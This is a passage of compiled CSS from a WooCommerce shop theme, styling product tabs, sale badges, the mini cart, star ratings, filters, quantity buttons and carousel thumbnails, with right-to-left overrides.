  z-index: 2;
  border-bottom-color: #ececec;
}
/* line 1600, ../../../sass/template/_woocommerce.scss */
ul.tabs li.active a {
  color: inherit;
  text-shadow: inherit;
}
/* line 1604, ../../../sass/template/_woocommerce.scss */
ul.tabs li.active:before {
  -webkit-box-shadow: 2px 2px 0 #ececec;
  box-shadow: 2px 2px 0 #ececec;
}
/* line 1607, ../../../sass/template/_woocommerce.scss */
ul.tabs li.active:after {
  -webkit-box-shadow: -2px 2px 0 #ececec;
  box-shadow: -2px 2px 0 #ececec;
}
/* line 1611, ../../../sass/template/_woocommerce.scss */
ul.tabs li:before, ul.tabs li:after {
  border: 1px solid lightgray;
  position: absolute;
  bottom: -1px;
  content: "";
  width: 5px;
  height: 5px;
}
/* line 1618, ../../../sass/template/_woocommerce.scss */
ul.tabs li:before {
  border-width: 0 1px 1px 0;
  left: -6px;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-box-shadow: 2px 2px 0 lightgray;
  box-shadow: 2px 2px 0 lightgray;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl ul.tabs li:before {
  right: -6px;
  left: auto;
}
/* line 1624, ../../../sass/template/_woocommerce.scss */
ul.tabs li:after {
  border-width: 0 0 1px 1px;
  right: -6px;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-box-shadow: -2px 2px 0 lightgray;
  box-shadow: -2px 2px 0 lightgray;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl ul.tabs li:after {
  left: -6px;
  right: auto;
}
/* line 1631, ../../../sass/template/_woocommerce.scss */
ul.tabs:before {
  position: absolute;
  content: "";
  width: 100%;
  bottom: 0;
  z-index: 1;
  left: 0;
  border-bottom: 1px solid lightgray;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl ul.tabs:before {
  right: 0;
  left: auto;
}

/* line 69, ../../../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text .input-sm {
  height: 44px;
  padding: 8px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
/* line 77, ../../../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text select.input-sm {
  height: 44px;
  line-height: 44px;
}
/* line 82, ../../../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text textarea.input-sm,
.product-quantity .input-text select[multiple].input-sm {
  height: auto;
}

/* line 1649, ../../../sass/template/_woocommerce.scss */
.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important;
}
/* line 1654, ../../../sass/template/_woocommerce.scss */
.i-am-new li .noty_message {
  padding: 20px 0 !important;
}

/*------------------------------------*\
    Sale Label
\*------------------------------------*/
/* line 1662, ../../../sass/template/_woocommerce.scss */
.onsale {
  background: #8552a1 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 10px;
  font-weight: 700;
  padding: 17px 8px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  left: 0px;
  top: 0px;
  line-height: 1.4;
  min-height: auto;
  font-family: "Montserrat", serif;
  z-index: 9;
  display: inline-block;
  letter-spacing: 1.2px;
}

/*------------------------------------*\
    Mini cart
\*------------------------------------*/
/* line 1685, ../../../sass/template/_woocommerce.scss */
.cart-icon {
  position: relative;
}
/* line 1687, ../../../sass/template/_woocommerce.scss */
.cart-icon .count {
  background: #dab26d;
  color: #ffffff;
  font-size: 11px;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  line-height: 14px;
  position: absolute;
  right: -14px;
  top: -5px;
  display: inline-block;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .cart-icon .count {
  left: -14px;
  right: auto;
}

/*------------------------------------*\
    Star ratings
\*------------------------------------*/
/* line 1704, ../../../sass/template/_woocommerce.scss */
.woocommerce .star-rating {
  margin: auto 0;
  overflow: hidden;
  float: left;
  position: relative;
  width: 6.35em;
  height: 1.2em;
  line-height: 1.2em;
  font-family: 'star';
  font-size: 13px;
}
/* line 1713, ../../../sass/template/_woocommerce.scss */
.woocommerce .star-rating:before {
  content: "\73\73\73\73\73";
  color: #bebebe;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating:before {
  float: right;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating:before {
  right: 0;
  left: auto;
}
/* line 1722, ../../../sass/template/_woocommerce.scss */
.woocommerce .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span {
  float: right;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span {
  right: 0;
  left: auto;
}
/* line 1730, ../../../sass/template/_woocommerce.scss */
.woocommerce .star-rating span:before {
  content: "\73\73\73\73\73";
  top: 0;
  position: absolute;
  left: 0;
  color: #dab26d;
  letter-spacing: 3px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span:before {
  right: 0;
  left: auto;
}

/*------------------------------------*\
    Filter
\*------------------------------------*/
/* line 1743, ../../../sass/template/_woocommerce.scss */
.apus-filter {
  overflow: hidden;
  background: #efefef;
  padding: 20px 30px;
  font-family: "Montserrat", sans-serif;
  margin: 0 0 55px;
}
/* line 1748, ../../../sass/template/_woocommerce.scss */
.apus-filter .woocommerce-result-count {
  font-family: "Open Sans", sans-serif;
  line-height: 38px;
  margin-bottom: 0px;
  float: right;
}
/* line 1755, ../../../sass/template/_woocommerce.scss */
.apus-filter .display-mode {
  float: left;
  margin: 0;
  padding-top: 5px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-filter .display-mode {
  float: right;
}
/* line 1760, ../../../sass/template/_woocommerce.scss */
.apus-filter .woocommerce-ordering {
  margin: 0 !important;
  float: left;
}
/* line 1764, ../../../sass/template/_woocommerce.scss */
.apus-filter select {
  padding: 4px 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  background: url("../../../images/select.png") #fff right 10px center no-repeat;
}
/* line 1774, ../../../sass/template/_woocommerce.scss */
.apus-filter .change-view {
  padding: 10px 30px;
  border: none;
  background: #fff;
  font-size: 12px;
  text-transform: uppercase;
  margin-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-filter .change-view {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 1781, ../../../sass/template/_woocommerce.scss */
.apus-filter .change-view .fa {
  margin-right: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-filter .change-view .fa {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1784, ../../../sass/template/_woocommerce.scss */
.apus-filter .change-view.active {
  color: #dab26d;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
/* line 1793, ../../../sass/template/_woocommerce.scss */
.top-cart {
  cursor: pointer;
}
/* line 1795, ../../../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu {
  top: 50px;
  padding: 30px;
  min-width: 320px;
  display: block;
  visibility: hidden;
  text-align: left;
  left: auto;
  right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
  -o-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
  transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  text-align: right;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  right: auto;
  left: auto;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  left: 0;
  right: auto;
}
/* line 1808, ../../../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .quantity {
  font-size: 14px;
}
/* line 1812, ../../../sass/template/_woocommerce.scss */
.top-cart .name a {
  color: #000 !important;
}
/* line 1814, ../../../sass/template/_woocommerce.scss */
.top-cart .name a:hover {
  color: #dab26d !important;
}
/* line 1819, ../../../sass/template/_woocommerce.scss */
.top-cart .open .dropdown-menu {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform-origin: 29px -50px;
  -moz-transform-origin: 29px -50px;
  -ms-transform-origin: 29px -50px;
  transform-origin: 29px -50px;
  filter: none;
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  visibility: visible;
}

/* line 1829, ../../../sass/template/_woocommerce.scss */
.apus-topcart.version-2 .media-left {
  vertical-align: middle;
}
/* line 1831, ../../../sass/template/_woocommerce.scss */
.apus-topcart.version-2 .media-left i {
  font-size: 28px;
}
/* line 1835, ../../../sass/template/_woocommerce.scss */
.apus-topcart.version-2 .media-body {
  line-height: 1;
}
/* line 1838, ../../../sass/template/_woocommerce.scss */
.apus-topcart.version-2 .title-cart {
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  margin: 0 0 5px;
}
@media (min-width: 992px) {
  /* line 1845, ../../../sass/template/_woocommerce.scss */
  .apus-topcart.version-2 .media-left {
    padding-right: 20px;
    border-right: 1px solid #ececec;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .apus-topcart.version-2 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .apus-topcart.version-2 .media-left {
    border-left: 1px solid #ececec;
    border-right: inherit;
  }
  /* line 1849, ../../../sass/template/_woocommerce.scss */
  .apus-topcart.version-2 .media-body {
    padding-left: 20px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .apus-topcart.version-2 .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}

/*------------------------------------*\
    Cart
\*------------------------------------*/
/* line 1859, ../../../sass/template/_woocommerce.scss */
.cart_list > div {
  border-bottom: 1px solid #ececec;
  margin: 10px 0;
  padding: 10px 0;
  overflow: hidden;
}
/* line 1865, ../../../sass/template/_woocommerce.scss */
.cart_list .image {
  width: 80px;
}
/* line 1868, ../../../sass/template/_woocommerce.scss */
.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px !important;
}
/* line 1872, ../../../sass/template/_woocommerce.scss */
.cart_list .cart-item .amount {
  font-size: 14px !important;
}
/* line 1876, ../../../sass/template/_woocommerce.scss */
.cart_list .cart-main-content {
  text-align: left;
  position: relative;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .cart_list .cart-main-content {
  text-align: right;
}
/* line 1879, ../../../sass/template/_woocommerce.scss */
.cart_list .cart-main-content .remove {
  padding: 0;
  color: red;
  font-size: 18px;
  line-height: 19px;
  font-weight: 300;
  display: inline-block;
  text-align: center;
  margin-top: 15px;
  font-family: "FontAwesome";
}
/* line 1890, ../../../sass/template/_woocommerce.scss */
.cart_list .cart-main-content .name {
  font-size: 12px;
  font-weight: 500;
}
/* line 1895, ../../../sass/template/_woocommerce.scss */
.cart_list .cart-item {
  overflow: hidden;
}
/* line 1898, ../../../sass/template/_woocommerce.scss */
.cart_list + .total {
  text-align: right;
  margin-top: 10px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .cart_list + .total {
  text-align: left;
}
/* line 1901, ../../../sass/template/_woocommerce.scss */
.cart_list + .total .amount {
  font-size: 20px;
  color: #dab26d;
}
/* line 1905, ../../../sass/template/_woocommerce.scss */
.cart_list + .total + .buttons {
  margin: 20px 0;
}
/* line 1907, ../../../sass/template/_woocommerce.scss */
.cart_list + .total + .buttons a.btn, .cart_list + .total + .buttons a.button {
  padding: 7px 12px;
}

/* line 1914, ../../../sass/template/_woocommerce.scss */
.woocommerce a.remove {
  padding: 0;
  width: 20px;
  height: 20px;
  line-height: 19px;
  font-weight: 300;
  margin: auto;
  font-family: "FontAwesome";
}
/* line 1921, ../../../sass/template/_woocommerce.scss */
.woocommerce a.remove:hover {
  background: transparent;
  color: #dab26d !important;
}

/** Plugins  add to wishlist, compare **/
/* line 1929, ../../../sass/template/_woocommerce.scss */
.place-order {
  padding: 30px;
}

/* line 1933, ../../../sass/template/_woocommerce.scss */
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i {
  margin: 0 !important;
}

/* line 1938, ../../../sass/template/_woocommerce.scss */
.yith-wcwl-share ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

/* line 1944, ../../../sass/template/_woocommerce.scss */
ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 1948, ../../../sass/template/_woocommerce.scss */
ul.payment_methods li {
  margin-bottom: 30px;
}
/* line 1952, ../../../sass/template/_woocommerce.scss */
ul.products-list {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 15px;
}

/* line 1957, ../../../sass/template/_woocommerce.scss */
.input-text {
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
}

/* line 1962, ../../../sass/template/_woocommerce.scss */
.woocommerce address {
  margin-bottom: 20px;
}

/* line 1967, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity input.qty,
.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus {
  position: static;
  display: inline-block;
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce .quantity input.qty, .rtl
.woocommerce .quantity .plus, .rtl .woocommerce .quantity .minus, .rtl .woocommerce-page .quantity .plus, .rtl .woocommerce-page .quantity .minus {
  float: right;
}

/* line 1973, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity input.minus,
.woocommerce-page .quantity input.minus,
.woocommerce .quantity input.plus,
.woocommerce-page .quantity input.plus {
  background: #fff;
  color: #555555;
  width: 30px;
  height: 30px;
  border: 2px solid #dbdbdb;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 14px;
}
/* line 1983, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity input.minus:hover,
.woocommerce-page .quantity input.minus:hover,
.woocommerce .quantity input.plus:hover,
.woocommerce-page .quantity input.plus:hover {
  background: #dab26d !important;
  border-color: #dab26d;
}

/* line 1988, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity input.minus,
.woocommerce-page .quantity input.minus {
  -webkit-border-top-left-radius: 50px;
  -webkit-border-bottom-left-radius: 50px;
  -o-border-top-left-radius: 50px;
  -o-border-bottom-left-radius: 50px;
  -moz-border-top-left-radius: 50px;
  -moz-border-bottom-left-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}

/* line 1999, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity input.plus,
.woocommerce-page .quantity input.plus {
  -webkit-border-top-right-radius: 50px;
  -webkit-border-bottom-right-radius: 50px;
  -o-border-top-right-radius: 50px;
  -o-border-bottom-right-radius: 50px;
  -moz-border-top-right-radius: 50px;
  -moz-border-bottom-right-radius: 50px;
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}

/* line 2011, ../../../sass/template/_woocommerce.scss */
.single-product-cart .quantity span {
  display: none;
}

/* line 2015, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity, .woocommerce-page .quantity {
  padding-right: 0px !important;
  margin: 0px !important;
}

/* line 2021, ../../../sass/template/_woocommerce.scss */
form.cart td {
  padding-right: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl form.cart td {
  padding-left: 0px;
  padding-right: inherit;
}

/* line 2026, ../../../sass/template/_woocommerce.scss */
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
  height: 30px !important;
  background: #eaeaea;
  border: none;
  border-top: 2px solid #dbdbdb;
  border-bottom: 2px solid #dbdbdb;
  color: #555555;
  display: inline-block;
  line-height: 46px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 13px;
  font-weight: 400;
}

/* line 2041, ../../../sass/template/_woocommerce.scss */
.widget.upsells,
.widget.related {
  padding: 15px 0 0;
}

/* line 2045, ../../../sass/template/_woocommerce.scss */
.related {
  margin: 0;
}

/* line 2049, ../../../sass/template/_woocommerce.scss */
.product-categories > li {
  line-height: 50px;
  border-bottom: 1px solid #ececec;
}
/* line 2052, ../../../sass/template/_woocommerce.scss */
.product-categories > li:last-child {
  border: none;
}

/* line 2061, ../../../sass/template/_woocommerce.scss */
.list-v1.product-block {
  border: 1px solid #ececec;
  margin: 0 0 30px;
  padding: 19px 10px 19px 0;
}
/* line 2062, ../../../sass/template/_woocommerce.scss */
.list-v1.product-block .media-body {
  vertical-align: middle;
}
/* line 2064, ../../../sass/template/_woocommerce.scss */
.list-v1.product-block .media-body .rating .star-rating {
  margin: 0 0 30px;
}
/* line 2068, ../../../sass/template/_woocommerce.scss */
.list-v1.product-block .media-left {
  width: 43%;
}

/* line 2080, ../../../sass/template/_woocommerce.scss */
.products-grid .list-default {
  border-top: 1px solid #ececec;
  margin: 0 0 30px;
}
/* line 2083, ../../../sass/template/_woocommerce.scss */
.products-grid .list-default .media-body .caption .name {
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: lowercase;
}
/* line 2087, ../../../sass/template/_woocommerce.scss */
.products-grid .list-default .media-body .caption .name:first-letter {
  text-transform: uppercase;
}
/* line 2091, ../../../sass/template/_woocommerce.scss */
.products-grid .list-default .media-body .caption .price {
  margin: 0;
  line-height: 1.4;
}
/* line 2095, ../../../sass/template/_woocommerce.scss */
.products-grid .list-default .media-body .caption .star-rating {
  font-size: 8px;
}
/* line 2100, ../../../sass/template/_woocommerce.scss */
.products-grid .list-default .media-left {
  width: 98px;
  padding-right: 0;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .products-grid .list-default .media-left {
  padding-left: 0;
  padding-right: inherit;
}
/* line 2108, ../../../sass/template/_woocommerce.scss */
.products-grid:first-child .list-default {
  border: none;
}

/* line 2114, ../../../sass/template/_woocommerce.scss */
.product.products-grid {
  margin: 0 0 30px !important;
}

/* line 2119, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery {
  position: absolute !important;
  height: 100%;
  width: 65px;
  border: 1px solid #ececec;
  border-right: none;
  overflow: hidden;
  z-index: 400 !important;
  background: #ffffff;
  left: 0px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 2131, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-item {
  padding: 15px 12px !important;
}
/* line 2134, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-item .thumb-item img {
  border: 1px solid #ececec;
  margin: 5px 0;
}
/* line 2137, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-item .thumb-item img:hover {
  border-color: #dab26d;
}
/* line 2144, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-controls .owl-nav {
  top: 0 !important;
  width: 90px;
  height: 100%;
  left: -90px;
}
/* line 2150, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-controls .owl-prev {
  top: 0px !important;
  left: 150% !important;
  transform: translateX(-50%) !important;
  -webkit-transform: translateX(-50%) !important;
  -o-transform: translateX(-50%) !important;
  -moz-transform: translateX(-50%) !important;
}
/* line 2157, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-controls .owl-prev span {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
/* line 2161, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-controls .owl-next {
  top: 100% !important;
  transform: translateY(-110%) !important;
  -webkit-transform: translateY(-110%) !important;
  -o-transform: translateY(-110%) !important;
  -moz-transform: translateY(-110%) !important;
  left: 150% !important;
}
/* line 2168, ../../../sass/template/_woocommerce.scss */
.owl-thumbs-product-gallery .owl-controls .owl-next span {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 2180, ../../../sass/template/_woocommerce.scss */
.owl-carousel .owl-stage .owl-item.active.first-active .product-block.grid .owl-thumbs-product-gallery {
  left: auto;
  right: 0px;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .owl-carousel .owl-stage .owl-item.active.first-active .product-block.grid .owl-thumbs-product-gallery {
  left: 0px;
  right: auto;
}
/* line 2186, ../../../sass/template/_woocommerce.scss */
.owl-carousel .owl-stage .owl-item.active.first-active .product-block.grid:hover .owl-thumbs-product-gallery {
  left: auto;
  right: -40px;
  border: 1px solid #ececec;
  border-left: none;
  z-index: 500 !important;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .owl-carousel .owl-stage .owl-item.active.first-active .product-block.grid:hover .owl-thumbs-product-gallery {
  left: -40px;
  right: auto;
}
/* line 2193, ../../../sass/template/_woocommerce.scss */
.owl-carousel .owl-stage .owl-item.active.first-active .product-block.grid:hover .wap-block {
  border: 1px solid #ececec;
}
/* line 2201, ../../../sass/template/_woocommerce.scss */
.owl-carousel .owl-stage .owl-item.active.first-active.first-active .last-in-first .owl-thumbs-product-gallery {
  left: auto;
  left: 0px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .owl-carousel .owl-stage .owl-item.active.first-active.first-active .last-in-first .owl-thumbs-product-gallery {
  right: 0px;
  left: auto;
}
/* line 2207, ../../../sass/template/_woocommerce.scss */
.owl-carousel .owl-stage .owl-item.active.first-active.first-active .last-in-first:hover .owl-thumbs-product-gallery {
  right: auto;
  left: -40px;
  border: 1px solid #ececec;
  border-right: none;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .owl-carousel .owl-stage .owl-item.active.first-active.first-active .last-in-first:hover .owl-thumbs-product-gallery {
  right: -40px;
  left: auto;
}
/* line 2213, ../../../sass/template/_woocommerce.scss */
.owl-carousel .owl-stage .owl-item.active.first-active.first-active .last-in-first:hover .wap-block {
  border: 1px solid #ececec;
}

/* line 2225, ../../../sass/template/_woocommerce.scss */
.rtl #apus-header.header-default .header-setting .apus-search-form input.apus-search {
  border-right: 2px solid #ececec !important;
}

/* line 2228, ../../../sass/template/_woocommerce.scss */
.rtl #apus-header.header-v3 .apus-search-form input.apus-search {
  border-left: 2px solid #ececec !important;
}

/* line 2233, ../../../sass/template/_woocommerce.scss */
.rtl .owl-thumbs-product-gallery {
  border: 1px solid #ececec;
  border-left: none;
}
/* line 2243, ../../../sass/template/_woocommerce.scss */
.rtl .owl-carousel .owl-stage .owl-item.active.first-active .product-block.grid:hover .owl-thumbs-product-gallery {
  border: 1px solid #ececec;
  border-right: none;
}
/* line 2252, ../../../sass/template/_woocommerce.scss */
.rtl .owl-carousel .owl-stage .owl-item.active.first-active.first-active .last-in-first:hover .owl-thumbs-product-gallery {
  border: 1px solid #ececec;
  border-left: none;
}

/* line 2266, ../../../sass/template/_woocommerce.scss */
.viewedproducts .widget-title, .related .widget-title, .upsells .widget-title, .boughtproducts .widget-title {
  margin-bottom: 20px !important;
}
/* line 2270, ../../../sass/template/_woocommerce.scss */
.viewedproducts .owl-carousel .owl-controls .owl-dots, .viewedproducts .owl-carousel .owl-controls .owl-nav, .related .owl-carousel .owl-controls .owl-dots, .related .owl-carousel .owl-controls .owl-nav, .upsells .owl-carousel .owl-controls .owl-dots, .upsells .owl-carousel .owl-controls .owl-nav, .boughtproducts .owl-carousel .owl-controls .owl-dots, .boughtproducts .owl-carousel .owl-controls .owl-nav {
  display: none !important;
}
/* line 2275, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid, .related .products-grid, .upsells .products-grid, .boughtproducts .products-grid {
  margin: 0 !important;
}
/* line 2277, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid .list-default, .related .products-grid .list-default, .upsells .products-grid .list-default, .boughtproducts .products-grid .list-default {
  padding: 0;
  margin: 0;
}
/* line 2280, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid .list-default .media-left, .related .products-grid .list-default .media-left, .upsells .products-grid .list-default .media-left, .boughtproducts .products-grid .list-default .media-left {
  width: 60px;
}
/* line 2283, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid .list-default .name, .related .products-grid .list-default .name, .upsells .products-grid .list-default .name, .boughtproducts .products-grid .list-default .name {
  font-size: 12px;
  margin-bottom: 0;
}
/* line 2289, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid .list-default .price span.woocs_price_code span.woocommerce-Price-amount, .related .products-grid .list-default .price span.woocs_price_code span.woocommerce-Price-amount, .upsells .products-grid .list-default .price span.woocs_price_code span.woocommerce-Price-amount, .boughtproducts .products-grid .list-default .price span.woocs_price_code span.woocommerce-Price-amount {
  font-size: 14px;
}
/* line 2293, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid .list-default .price span.woocs_price_code del span.woocommerce-Price-amount, .related .products-grid .list-default .price span.woocs_price_code del span.woocommerce-Price-amount, .upsells .products-grid .list-default .price span.woocs_price_code del span.woocommerce-Price-amount, .boughtproducts .products-grid .list-default .price span.woocs_price_code del span.woocommerce-Price-amount {
  font-size: 11px;
}
/* line 2298, ../../../sass/template/_woocommerce.scss */
.viewedproducts .products-grid .list-default .price span.woocs_price_code ins span.woocommerce-Price-amount, .related .products-grid .list-default .price span.woocs_price_code ins span.woocommerce-Price-amount, .upsells .products-grid .list-default .price span.woocs_price_code ins span.woocommerce-Price-amount, .boughtproducts .products-grid .list-default .price span.woocs_price_code ins span.woocommerce-Price-amount {
  font-size: 14px;
}

/* line 2309, ../../../sass/template/_woocommerce.scss */
.btn-viewmore-technical {
  color: #dab26d;
}
/* line 2311, ../../../sass/template/_woocommerce.scss */
.btn-viewmore-technical:after {
  content: "...";
  padding-left: 4px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .btn-viewmore-technical:after {
  padding-right: 4px;
  padding-left: inherit;
}

/* line 2318, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart {
  margin-bottom: 0px;
}

/* line 2328, ../../../sass/template/_woocommerce.scss */
.thumbnails-img {
  width: 90px;
  position: absolute;
}

/* line 2333, ../../../sass/template/_woocommerce.scss */
.single-img {
  position: relative;
  width: 100%;
}
@media (min-width: 992px) {
  /* line 2333, ../../../sass/template/_woocommerce.scss */
  .single-img {
    padding: 0 15px 0 85px;
  }
}

@media (max-width: 767px) {
  /* line 2342, ../../../sass/template/_woocommerce.scss */
  iframe {
    width: 100%;
  }

  /* line 2345, ../../../sass/template/_woocommerce.scss */
  .sidebar-right, .sidebar-left {
    display: none;
  }
}
/* line 2351, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: none;
}

/* line 2359, ../../../sass/template/_woocommerce.scss */
.variations .value .reset_variations {
  display: block !important;
}

/* line 2367, ../../../sass/template/_woocommerce.scss */
.single_variation_wrap .woocommerce-variation-price span.price {
  font-size: 16px !important;
}
/* line 2373, ../../../sass/template/_woocommerce.scss */
.single_variation_wrap .pull-left.qty {
  line-height: 42px;
  margin: 10px 0;
  padding-right: 10px;
}

/* line 2383, ../../../sass/template/_woocommerce.scss */
.image-lazy-loading .widget-banner .image, .image-lazy-loading .widget-banner .image-wrapper, .image-lazy-loading .widget-products .image, .image-lazy-loading .widget-products .image-wrapper, .image-lazy-loading .widget-blog .image, .image-lazy-loading .widget-blog .image-wrapper {
  position: relative;
}
/* line 2385, ../../../sass/template/_woocommerce.scss */
.image-lazy-loading .widget-banner .image:after, .image-lazy-loading .widget-banner .image-wrapper:after, .image-lazy-loading .widget-products .image:after, .image-lazy-loading .widget-products .image-wrapper:after, .image-lazy-loading .widget-blog .image:after, .image-lazy-loading .widget-blog .image-wrapper:after {
  overflow: hidden;
  text-align: center;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  position: absolute;
  content: "";
  width: 100%;
  left: 0;
  height: 100%;
  top: 0;
  background-color: rgba(255, 255, 255, 0.8);
  z-index: 1;
}
/* line 2401, ../../../sass/template/_woocommerce.scss */
